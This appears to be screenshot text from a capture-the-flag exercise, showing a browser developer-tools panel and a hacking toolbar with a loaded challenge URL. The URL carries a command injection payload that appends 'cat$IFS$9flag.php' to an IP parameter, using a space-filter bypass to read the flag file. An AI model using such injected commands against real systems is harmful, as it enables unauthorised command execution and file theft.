 /?ip= fxck your flag!
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 Ha
Encryption Encoding SQL XSS Other
Load URL http://55e09abb-c193-487b-9a4e-eabe987e3c66.node4.buuoj.cn:81/?ip=127.0.0.1;cat$IFS$9flag.php
Split URL